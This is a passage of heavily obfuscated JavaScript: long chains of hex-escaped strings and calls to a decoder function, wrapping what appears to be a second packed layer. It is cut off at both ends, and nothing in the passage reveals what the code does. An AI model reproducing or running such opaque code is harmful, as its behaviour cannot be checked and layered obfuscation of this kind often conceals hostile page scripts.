0x53447c('\x30\x78\x32\x33\x30')+'\x4f\x5c\x5c\x31\x52\x5c\x5c\x31\x73\x5c'+_0x53447c('\x30\x78\x36\x62\x66')+_0x53447c('\x30\x78\x62\x37\x63')+'\x41\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x69'+'\x5c\x5c\x49\x5c\x5c\x33\x72\x5c\x5c\x6b'+_0x53447c('\x30\x78\x39\x31\x36')+'\x4e\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x49'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x61\x35')+'\x5c\x27\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c'+'\x6d\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64'+_0x53447c('\x30\x78\x31\x31\x63\x62')+_0x53447c('\x30\x78\x31\x35\x31\x61')+_0x53447c('\x30\x78\x38\x31\x64')+_0x53447c('\x30\x78\x36\x38\x63')+_0x53447c('\x30\x78\x62\x37\x32')+'\x49\x2c\x37\x63\x2c\x63\x7a\x29\x7b\x45'+_0x53447c('\x30\x78\x39\x33\x62')+_0x53447c('\x30\x78\x33\x66\x38')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x31\x30\x63\x31')+_0x53447c('\x30\x78\x64\x38\x61')+_0x53447c('\x30\x78\x31\x35\x35\x65')+_0x53447c('\x30\x78\x31\x31\x63\x64')+_0x53447c('\x30\x78\x37\x35\x37')+_0x53447c('\x30\x78\x31\x32\x31\x30')+_0x53447c('\x30\x78\x34\x32\x31')+_0x53447c('\x30\x78\x64\x30\x62')+_0x53447c('\x30\x78\x31\x36\x62\x66')+_0x53447c('\x30\x78\x38\x33\x61')+_0x53447c('\x30\x78\x63\x38\x32')+_0x53447c('\x30\x78\x62\x32\x64')+'\x5c\x27\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x31\x36\x31\x33')+_0x53447c('\x30\x78\x39\x31\x66')+'\x5c\x63\x5c\x27\x2b\x33\x4a\x28\x5c\x27')+(_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x64\x39\x30')+_0x53447c('\x30\x78\x31\x32\x32\x30')+_0x53447c('\x30\x78\x34\x36\x65')+_0x53447c('\x30\x78\x31\x33\x66\x35')+_0x53447c('\x30\x78\x31\x30\x65\x61')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x32\x37\x33')+_0x53447c('\x30\x78\x31\x34\x36\x35')+_0x53447c('\x30\x78\x34\x37\x35')+'\x66\x5c\x27\x5d\x28\x58\x2c\x37\x49\x29'+_0x53447c('\x30\x78\x39\x36\x34')+_0x53447c('\x30\x78\x38\x38\x61')+'\x37\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x7d'+_0x53447c('\x30\x78\x31\x35\x33\x36')+_0x53447c('\x30\x78\x39\x65\x37')+_0x53447c('\x30\x78\x35\x61\x61')+_0x53447c('\x30\x78\x65\x33\x64')+_0x53447c('\x30\x78\x62\x30\x38')+'\x5c\x5c\x6c\x5c\x27\x29\x5d\x5b\x58\x5d'+_0x53447c('\x30\x78\x31\x35\x31\x37')+_0x53447c('\x30\x78\x31\x35\x37\x62')+_0x53447c('\x30\x78\x35\x61\x65')+'\x6c\x5c\x5c\x61\x5c\x27\x5d\x2c\x34\x6b'+_0x53447c('\x30\x78\x38\x37\x61')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x36\x33\x35')+_0x53447c('\x30\x78\x36\x39\x36')+_0x53447c('\x30\x78\x63\x37\x37')+_0x53447c('\x30\x78\x31\x64\x63')+_0x53447c('\x30\x78\x35\x66\x36')+_0x53447c('\x30\x78\x39\x33\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69'+_0x53447c('\x30\x78\x39\x63\x34')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x63\x66\x66')+_0x53447c('\x30\x78\x31\x31\x30\x34')+_0x53447c('\x30\x78\x31\x36\x31\x36')+'\x5c\x27\x29\x29\x5b\x57\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x61\x64\x35')+_0x53447c('\x30\x78\x63\x33\x35')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x31\x35\x66\x64')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x36\x5c\x5c\x79\x5c\x5c\x35\x5c\x27'+_0x53447c('\x30\x78\x36\x30\x38')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x32\x39\x61')+_0x53447c('\x30\x78\x31\x34\x34\x65')+_0x53447c('\x30\x78\x31\x32\x30\x37')+_0x53447c('\x30\x78\x61\x30\x62')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x62\x31\x65')+_0x53447c('\x30\x78\x34\x61\x61')+'\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x37\x5c'+_0x53447c('\x30\x78\x64\x37\x38')+'\x27\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x68'+'\x5c\x5c\x6c\x5c\x27\x29\x7c\x7c\x34\x6b'+_0x53447c('\x30\x78\x31\x35\x31\x37')+'\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x6f'+_0x53447c('\x30\x78\x39\x36\x38')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x61\x65\x65')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x37\x36\x65')+_0x53447c('\x30\x78\x34\x30\x65')+'\x36\x5c\x5c\x62\x5c\x5c\x72\x5c\x27\x29'+_0x53447c('\x30\x78\x38\x66\x31')+'\x34\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x35'+_0x53447c('\x30\x78\x31\x34\x38\x64')+_0x53447c('\x30\x78\x38\x31\x34')+_0x53447c('\x30\x78\x33\x31\x62')+_0x53447c('\x30\x78\x37\x39\x39')+_0x53447c('\x30\x78\x61\x66\x39')+_0x53447c('\x30\x78\x63\x65\x64')+_0x53447c('\x30\x78\x34\x32\x61')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x37\x39\x38')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x33\x35\x35')+_0x53447c('\x30\x78\x31\x32\x37\x38')+_0x53447c('\x30\x78\x62\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x36')+_0x53447c('\x30\x78\x62\x33\x30')+_0x53447c('\x30\x78\x64\x31\x36')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x62\x37\x31')+_0x53447c('\x30\x78\x64\x33\x31')+_0x53447c('\x30\x78\x31\x33\x37\x61')+_0x53447c('\x30\x78\x35\x35\x63')+_0x53447c('\x30\x78\x32\x39\x31')+'\x5c\x6a\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c'+'\x31\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c'+'\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x66\x65')+_0x53447c('\x30\x78\x65\x31\x35')+_0x53447c('\x30\x78\x31\x30\x34\x65')+'\x31\x4d\x5c\x5c\x42\x5c\x5c\x31\x73\x5c'+_0x53447c('\x30\x78\x31\x31\x61\x35')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64\x5c')+(_0x53447c('\x30\x78\x32\x31\x62')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x31\x31\x65\x65')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x64\x5c\x5c\x36\x5c\x27'+'\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x37'+_0x53447c('\x30\x78\x64\x61\x66')+'\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x71\x5c'+_0x53447c('\x30\x78\x61\x62\x35')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x53447c('\x30\x78\x62\x36\x39')+_0x53447c('\x30\x78\x31\x30\x63\x35')+_0x53447c('\x30\x78\x31\x34\x30\x65')+_0x53447c('\x30\x78\x34\x65\x66')+_0x53447c('\x30\x78\x31\x36\x39\x38')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x38'+_0x53447c('\x30\x78\x39\x66\x37')+_0x53447c('\x30\x78\x37\x65\x31')+_0x53447c('\x30\x78\x62\x39\x36')+_0x53447c('\x30\x78\x62\x61\x62')+'\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79'+_0x53447c('\x30\x78\x62\x61\x62')+_0x53447c('\x30\x78\x64\x64\x36')+'\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x53447c('\x30\x78\x64\x35\x66')+_0x53447c('\x30\x78\x64\x37\x31')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x31\x34\x39\x39')+_0x53447c('\x30\x78\x35\x64\x39')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x66\x33\x66')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x65\x61\x62')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x61\x62\x38')+'\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x74\x5c'+_0x53447c('\x30\x78\x31\x31\x35\x38')+_0x53447c('\x30\x78\x31\x34\x66\x63')+_0x53447c('\x30\x78\x63\x65\x39')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x39\x36\x33')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x37\x5c\x27'+_0x53447c('\x30\x78\x32\x39\x36')+_0x53447c('\x30\x78\x31\x34\x64\x34')+_0x53447c('\x30\x78\x63\x38\x38')+_0x53447c('\x30\x78\x63\x31\x31')+_0x53447c('\x30\x78\x31\x31\x30\x62')+_0x53447c('\x30\x78\x39\x65\x65')+_0x53447c('\x30\x78\x34\x39\x33')+_0x53447c('\x30\x78\x65\x36\x37')+_0x53447c('\x30\x78\x65\x35\x33')+_0x53447c('\x30\x78\x34\x37\x32')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x53447c('\x30\x78\x63\x33\x38')+_0x53447c('\x30\x78\x32\x39\x36')+_0x53447c('\x30\x78\x35\x61\x64')+_0x53447c('\x30\x78\x32\x39\x36')+_0x53447c('\x30\x78\x31\x30\x63\x38')+_0x53447c('\x30\x78\x61\x30\x34')+_0x53447c('\x30\x78\x34\x61\x66')+_0x53447c('\x30\x78\x35\x39\x33')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x36\x38\x34')+_0x53447c('\x30\x78\x38\x66\x31')+_0x53447c('\x30\x78\x31\x34\x65\x35')+_0x53447c('\x30\x78\x62\x61\x62')+_0x53447c('\x30\x78\x31\x32\x35\x66')+_0x53447c('\x30\x78\x31\x36\x36\x34')+_0x53447c('\x30\x78\x39\x31\x39')+_0x53447c('\x30\x78\x31\x30\x38\x39')+_0x53447c('\x30\x78\x32\x39\x36')+_0x53447c('\x30\x78\x36\x61\x66')+_0x53447c('\x30\x78\x64\x37\x30')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+'\x38\x5c\x5c\x44\x5c\x27\x29\x2b\x57\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x32\x39\x38')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x53447c('\x30\x78\x66\x35\x32')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x33\x34\x65')+_0x53447c('\x30\x78\x65\x34\x62')+_0x53447c('\x30\x78\x31\x33\x39\x63')+'\x31\x34\x3d\x46\x2c\x35\x64\x3d\x5c\x27'+_0x53447c('\x30\x78\x31\x34\x38\x33')+_0x53447c('\x30\x78\x31\x30\x65\x33')+_0x53447c('\x30\x78\x66\x39\x35')+_0x53447c('\x30\x78\x31\x33\x31\x66')+'\x2c\x32\x6e\x29\x29\x2c\x33\x64\x3d\x38'+'\x62\x28\x32\x48\x2c\x32\x6e\x29\x2c\x37'+_0x53447c('\x30\x78\x31\x34\x63\x30')+_0x53447c('\x30\x78\x66\x38\x36')+_0x53447c('\x30\x78\x31\x33\x36\x31')+_0x53447c('\x30\x78\x62\x32\x33')+_0x53447c('\x30\x78\x36\x31\x34')+'\x2c\x36\x57\x3d\x38\x6e\x28\x37\x51\x2c'+_0x53447c('\x30\x78\x31\x34\x35\x37')+_0x53447c('\x30\x78\x31\x33\x66\x62'))+('\x37\x4f\x29\x7b\x56\x20\x31\x34\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69'+'\x5c\x5c\x37\x5c\x27\x29\x3a\x35\x64\x2b'+'\x3d\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x53447c('\x30\x78\x31\x36\x61\x34')+_0x53447c('\x30\x78\x62\x62\x30')+_0x53447c('\x30\x78\x65\x35\x33')+'\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c'+_0x53447c('\x30\x78\x34\x64\x36')+_0x53447c('\x30\x78\x66\x63\x39')+_0x53447c('\x30\x78\x32\x32\x39')+_0x53447c('\x30\x78\x34\x66\x64')+_0x53447c('\x30\x78\x35\x34\x61')+_0x53447c('\x30\x78\x37\x37\x64')+_0x53447c('\x30\x78\x31\x31\x61\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x34\x65\x34')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x38\x64\x30')+_0x53447c('\x30\x78\x31\x32\x63\x65')+'\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x41\x5c'+_0x53447c('\x30\x78\x31\x64\x35')+_0x53447c('\x30\x78\x39\x38\x32')+_0x53447c('\x30\x78\x31\x31\x66\x37')+_0x53447c('\x30\x78\x61\x61\x31')+_0x53447c('\x30\x78\x31\x30\x65\x33')+_0x53447c('\x30\x78\x31\x35\x63\x64')+_0x53447c('\x30\x78\x34\x63\x32')+_0x53447c('\x30\x78\x34\x39\x38')+_0x53447c('\x30\x78\x34\x61\x30')+'\x5c\x5c\x66\x5c\x5c\x4c\x5c\x27\x2b\x31'+'\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x31\x32\x61\x63')+_0x53447c('\x30\x78\x33\x31\x33')+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x62'+_0x53447c('\x30\x78\x31\x32\x34\x62')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c'+_0x53447c('\x30\x78\x62\x36\x32')+_0x53447c('\x30\x78\x33\x32\x37')+_0x53447c('\x30\x78\x37\x35\x36')+_0x53447c('\x30\x78\x64\x33\x33')+_0x53447c('\x30\x78\x64\x34\x31')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x34\x30\x36')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x61\x33\x33')+_0x53447c('\x30\x78\x35\x36\x36')+_0x53447c('\x30\x78\x37\x30\x32')+_0x53447c('\x30\x78\x31\x34\x61\x62')+_0x53447c('\x30\x78\x33\x63\x66')+_0x53447c('\x30\x78\x34\x30\x65')+'\x38\x5c\x5c\x41\x5c\x5c\x38\x5c\x27\x29'+_0x53447c('\x30\x78\x32\x66\x39')+_0x53447c('\x30\x78\x31\x35\x31\x63')+_0x53447c('\x30\x78\x31\x34\x61\x37')+_0x53447c('\x30\x78\x36\x64\x62')+'\x5c\x72\x5c\x5c\x33\x5c\x27\x29\x29\x2b'+_0x53447c('\x30\x78\x38\x65\x63')+_0x53447c('\x30\x78\x64\x32\x32')+_0x53447c('\x30\x78\x63\x64\x36')+_0x53447c('\x30\x78\x38\x65\x66')+_0x53447c('\x30\x78\x31\x30\x30\x38')+_0x53447c('\x30\x78\x66\x64\x31')+_0x53447c('\x30\x78\x37\x66\x31')+_0x53447c('\x30\x78\x65\x37\x34')+_0x53447c('\x30\x78\x36\x33\x39')+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x31\x64\x34')+_0x53447c('\x30\x78\x62\x33\x33')+_0x53447c('\x30\x78\x32\x30\x66')+_0x53447c('\x30\x78\x31\x30\x36\x35')+'\x61\x5c\x5c\x35\x5c\x5c\x64\x5c\x27\x3a'+'\x32\x6e\x21\x3d\x37\x4a\x2d\x31\x38\x26'+_0x53447c('\x30\x78\x34\x33\x35')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x53447c('\x30\x78\x65\x62\x64')+_0x53447c('\x30\x78\x31\x30\x65\x33')+_0x53447c('\x30\x78\x31\x33\x31\x63')+'\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c'+'\x44\x5c\x27\x29\x2b\x32\x6e\x2b\x28\x31'+_0x53447c('\x30\x78\x31\x32\x63\x65')+_0x53447c('\x30\x78\x33\x30\x33')+_0x53447c('\x30\x78\x34\x39\x33')+_0x53447c('\x30\x78\x31\x36\x65\x65')+_0x53447c('\x30\x78\x35\x61\x62')+_0x53447c('\x30\x78\x31\x30\x62\x61')+_0x53447c('\x30\x78\x65\x63\x35')+_0x53447c('\x30\x78\x32\x66\x39')+_0x53447c('\x30\x78\x39\x64\x65')+'\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33'+_0x53447c('\x30\x78\x31\x30\x37\x30')+_0x53447c('\x30\x78\x31\x30\x61\x61')+_0x53447c('\x30\x78\x31\x30\x65\x33')+_0x53447c('\x30\x78\x34\x38\x31')+_0x53447c('\x30\x78\x64\x30\x65')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x31\x34\x39')+_0x53447c('\x30\x78\x38\x30\x64'))+(_0x53447c('\x30\x78\x31\x35\x64\x31')+_0x53447c('\x30\x78\x31\x33\x39\x33')+_0x53447c('\x30\x78\x63\x31\x37')+_0x53447c('\x30\x78\x37\x39\x32')+_0x53447c('\x30\x78\x34\x61\x36')+_0x53447c('\x30\x78\x38\x39\x62')+_0x53447c('\x30\x78\x64\x65\x62')+_0x53447c('\x30\x78\x66\x65\x63')+_0x53447c('\x30\x78\x31\x32\x63\x65')+_0x53447c('\x30\x78\x31\x35\x65\x66')+_0x53447c('\x30\x78\x31\x35\x61\x66')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x61\x65\x64')+_0x53447c('\x30\x78\x32\x66\x39')+_0x53447c('\x30\x78\x38\x64\x66')+'\x79\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27'+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x34\x62\x38')+_0x53447c('\x30\x78\x31\x32\x63\x65')+_0x53447c('\x30\x78\x31\x33\x39\x35')+'\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+_0x53447c('\x30\x78\x35\x64\x36')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x33\x36\x34')+_0x53447c('\x30\x78\x36\x36\x34')+_0x53447c('\x30\x78\x39\x61\x61')+_0x53447c('\x30\x78\x31\x32\x63\x65')+'\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x72\x5c'+_0x53447c('\x30\x78\x62\x61\x65')+'\x75\x5c\x5c\x49\x5c\x27\x2b\x33\x64\x2b'+_0x53447c('\x30\x78\x31\x30\x65\x33')+_0x53447c('\x30\x78\x62\x39\x34')+_0x53447c('\x30\x78\x31\x34\x34\x30')+_0x53447c('\x30\x78\x31\x35\x66\x35')+'\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c'+_0x53447c('\x30\x78\x62\x62\x64')+_0x53447c('\x30\x78\x31\x35\x36\x64')+_0x53447c('\x30\x78\x31\x32\x35\x37')+'\x31\x32\x20\x35\x64\x7d\x4b\x20\x38\x37'+'\x28\x37\x4d\x2c\x38\x70\x2c\x63\x6e\x29'+'\x7b\x45\x20\x35\x66\x3d\x46\x3b\x31\x32'+_0x53447c('\x30\x78\x66\x61\x64')+_0x53447c('\x30\x78\x34\x34\x39')+_0x53447c('\x30\x78\x32\x33\x65')+_0x53447c('\x30\x78\x62\x39\x63')+_0x53447c('\x30\x78\x31\x61\x62')+_0x53447c('\x30\x78\x37\x61\x38')+'\x5c\x5c\x69\x5c\x27\x29\x29\x2c\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x33\x35')+_0x53447c('\x30\x78\x31\x34\x65\x36')+_0x53447c('\x30\x78\x35\x64\x31')+_0x53447c('\x30\x78\x39\x36\x30')+'\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c'+_0x53447c('\x30\x78\x61\x35\x31')+_0x53447c('\x30\x78\x65\x63\x37')+_0x53447c('\x30\x78\x65\x66\x36')+_0x53447c('\x30\x78\x39\x39\x38')+_0x53447c('\x30\x78\x36\x36\x31')+'\x5c\x5c\x64\x5c\x27\x29\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x66\x66\x36')+_0x53447c('\x30\x78\x38\x65\x39')+_0x53447c('\x30\x78\x31\x30\x61\x31')+_0x53447c('\x30\x78\x62\x30\x30')+_0x53447c('\x30\x78\x33\x32\x62')+'\x29\x7b\x31\x32\x20\x37\x79\x7d\x7d\x29'+_0x53447c('\x30\x78\x63\x61\x34')+'\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x33\x32')+_0x53447c('\x30\x78\x31\x32\x37\x66')+_0x53447c('\x30\x78\x61\x64\x64')+_0x53447c('\x30\x78\x39\x61\x31')+_0x53447c('\x30\x78\x64\x66\x35')+_0x53447c('\x30\x78\x39\x31\x37')+'\x32\x4c\x3d\x58\x21\x3d\x32\x4c\x3f\x32'+_0x53447c('\x30\x78\x39\x65\x62')+_0x53447c('\x30\x78\x65\x31\x30')+'\x5c\x35\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x37\x61\x63')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x33\x32\x30')+_0x53447c('\x30\x78\x62\x34\x35')+_0x53447c('\x30\x78\x31\x32\x66\x35')+_0x53447c('\x30\x78\x36\x61\x31')+_0x53447c('\x30\x78\x35\x38\x31')+'\x5d\x28\x7b\x5c\x27\x5c\x5c\x43\x5c\x5c'+_0x53447c('\x30\x78\x62\x39\x63')+_0x53447c('\x30\x78\x32\x31\x61')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x53447c('\x30\x78\x31\x33\x65\x63')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x36\x5c\x5c\x44\x5c\x5c\x41\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x30\x32\x61')+_0x53447c('\x30\x78\x35\x36\x38')+_0x53447c('\x30\x78\x61\x66\x63')+_0x53447c('\x30\x78\x31\x34\x61\x38')+_0x53447c('\x30\x78\x63\x33\x32')+'\x29\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x37'+_0x53447c('\x30\x78\x31\x31\x65\x64')+_0x53447c('\x30\x78\x32\x61\x32'))+(_0x53447c('\x30\x78\x31\x35\x31\x66')+_0x53447c('\x30\x78\x31\x34\x38\x65')+_0x53447c('\x30\x78\x63\x31\x65')+'\x3a\x4b\x28\x62\x4c\x29\x7b\x45\x20\x31'+'\x43\x3d\x32\x4a\x3b\x32\x66\x28\x31\x56'+'\x29\x7b\x56\x20\x31\x43\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x39\x31\x62')+_0x53447c('\x30\x78\x31\x35\x66\x33')+_0x53447c('\x30\x78\x35\x38\x33')+'\x34\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27\x29'+_0x53447c('\x30\x78\x31\x31\x35\x36')+_0x53447c('\x30\x78\x38\x31\x66')+'\x5c\x5c\x79\x5c\x27\x29\x3a\x56\x20\x31'+_0x53447c('\x30\x78\x61\x35\x34')+_0x53447c('\x30\x78\x39\x34\x39')+_0x53447c('\x30\x78\x31\x30\x64\x66')+_0x53447c('\x30\x78\x65\x33\x63')+_0x53447c('\x30\x78\x61\x61\x30')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x31\x32\x31\x36')+_0x53447c('\x30\x78\x31\x31\x35\x36')+_0x53447c('\x30\x78\x65\x39\x39')+'\x5c\x5c\x79\x5c\x27\x29\x3a\x56\x20\x31'+_0x53447c('\x30\x78\x61\x35\x34')+_0x53447c('\x30\x78\x34\x36\x33')+_0x53447c('\x30\x78\x37\x61\x35')+'\x5c\x64\x5c\x5c\x35\x5c\x5c\x65\x5c\x27'+_0x53447c('\x30\x78\x31\x31\x35\x36')+_0x53447c('\x30\x78\x31\x36\x33\x36')+_0x53447c('\x30\x78\x61\x65\x62')+'\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x64\x33\x39')+'\x27\x29\x3a\x56\x20\x31\x43\x28\x5c\x27'+_0x53447c('\x30\x78\x62\x63\x36')+_0x53447c('\x30\x78\x31\x31\x61\x30')+_0x53447c('\x30\x78\x61\x34\x63')+'\x5c\x38\x5c\x5c\x6f\x5c\x5c\x37\x5c\x27'+_0x53447c('\x30\x78\x32\x38\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x53447c('\x30\x78\x38\x33\x66')+'\x5b\x5c\x27\x5c\x5c\x42\x5c\x5c\x61\x5c'+'\x5c\x6e\x5c\x5c\x6a\x5c\x27\x5d\x28\x37'+_0x53447c('\x30\x78\x64\x32\x37')+_0x53447c('\x30\x78\x36\x64\x62')+_0x53447c('\x30\x78\x65\x39\x34')+_0x53447c('\x30\x78\x35\x37\x63')+_0x53447c('\x30\x78\x65\x32\x66')+_0x53447c('\x30\x78\x31\x30\x62\x61')+'\x27\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x30\x36')+_0x53447c('\x30\x78\x37\x39\x66')+_0x53447c('\x30\x78\x31\x31\x32\x30')+_0x53447c('\x30\x78\x37\x33\x39')+_0x53447c('\x30\x78\x65\x32\x31')+_0x53447c('\x30\x78\x31\x36\x35\x33')+'\x4a\x3b\x31\x31\x28\x4d\x28\x5c\x27\x5c'+_0x53447c('\x30\x78\x32\x37\x61')+_0x53447c('\x30\x78\x31\x35\x39\x64')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37'+_0x53447c('\x30\x78\x32\x36\x33')+_0x53447c('\x30\x78\x66\x35\x65')+_0x53447c('\x30\x78\x33\x38\x39')+'\x6e\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c\x37'+_0x53447c('\x30\x78\x31\x36\x62\x61')+_0x53447c('\x30\x78\x65\x35\x33')+'\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x2b\x4d'+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x31\x33\x64\x32')+_0x53447c('\x30\x78\x62\x64\x36')+_0x53447c('\x30\x78\x31\x34\x38\x36')+_0x53447c('\x30\x78\x37\x35\x65')+_0x53447c('\x30\x78\x31\x33\x66\x33')+_0x53447c('\x30\x78\x62\x64\x32')+_0x53447c('\x30\x78\x62\x31\x61')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x64\x33\x65')+_0x53447c('\x30\x78\x31\x31\x62\x30')+_0x53447c('\x30\x78\x31\x34\x65\x63')+_0x53447c('\x30\x78\x31\x31\x37\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x64\x61')+'\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x53447c('\x30\x78\x38\x31\x36')+_0x53447c('\x30\x78\x64\x36\x39')+_0x53447c('\x30\x78\x31\x33\x61\x63')+_0x53447c('\x30\x78\x32\x36\x62')+_0x53447c('\x30\x78\x35\x36\x37')+_0x53447c('\x30\x78\x32\x66\x62')+_0x53447c('\x30\x78\x31\x65\x62')+'\x64\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74'+_0x53447c('\x30\x78\x39\x31\x66')+_0x53447c('\x30\x78\x31\x34\x35\x39')+_0x53447c('\x30\x78\x34\x30\x65')+_0x53447c('\x30\x78\x33\x64\x33')+'\x2b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x53447c('\x30\x78\x35\x63\x63')+_0x53447c('\x30\x78\x31\x36\x39\x62')+_0x53447c('\x30\x78\x61\x34\x63')+_0x53447c('\x30\x78\x35\x37\x38')+_0x53447c('\x30\x78\x31\x33\x30\x63'))+('\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\